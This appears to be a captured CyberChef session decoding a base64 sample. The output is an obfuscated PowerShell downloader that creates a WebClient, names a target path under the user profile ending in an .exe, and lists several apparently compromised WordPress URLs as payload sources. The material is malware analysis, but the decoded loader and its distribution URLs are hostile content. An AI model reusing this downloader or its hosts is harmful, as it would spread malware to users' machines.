 Operations
utf
Decode text
Detect File Type
Encode text
From Hex
From Octal
Text Encoding Brute Force
To Hex
To Octal
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 1876
lines: 1
JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAA
JwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQA
RgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwA
JwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0A
JwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUA
dwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQA
OwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEA
aQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAA
OAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4A
dABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEA
NQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4A
YwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAA
cwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQA
LwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4A
Output
time: 11ms
length: 1406
lines: 1
$.j.r.F.h.A.0.=.'.W.f.1.r.H.z.'.;.$.u.U.M.M.L.I. .=.
.'.2.8.4.'.;.$.i.B.t.j.4.9.N.=.'.T.h.M.q.W.8.s.0.'.;.$.F.w.c.A.J.s.6.=.$
.e.n.v.:.u.s.e.r.p.r.o.f.i.l.e.+.'.\.'.+.$.u.U.M.M.L.I.+.'...e.x.e.'.;.$
.S.9.G.z.R.s.t.M.=.'.E.F.C.w.n.l.G.z.'.;.$.u.8.U.A.r.3.=.&.
(.'.n.'.+.'.e.w.'.+.'.-.o.b.j.e.c.t.'.).
.N.e.T...w.E.B.C.l.I.E.n.t.;.$.p.L.j.B.q.I.N.E.=.'.h.t.t.p.:./.
/.b.l.o.c.k.c.h.a.i.n.j.o.b.l.i.s.t...c.o.m./.w.p.-.a.d.m.i.n.
/.0.1.4.0.8.0./.@.h.t.t.p.s.:.
/./.w.o.m.e.n.e.m.p.o.w.e.r.m.e.n.t.p.a.k.i.s.t.a.n...c.o.m.
/.w.p.-.a.d.m.i.n./.p.a.b.a.5.q.5.2./.@.h.t.t.p.s.:.
/./.a.t.n.i.m.a.n.v.i.l.l.a...c.o.m./.w.p.-.c.o.n.t.e.n.t./.0.7.3.7.3.5.
/.@.h.t.t.p.s.:././.y.e.u.q.u.y.n.h.n.h.a.i...c.o.m./.u.p.l.o.a.d.
/.4.1.8.3.0./.@.h.t.t.p.s.:././.d.e.e.p.i.k.a.r.a.i...c.o.m./.j.s.
/.4.b.z.s.6./.'...".s.P.L.`.i.T.".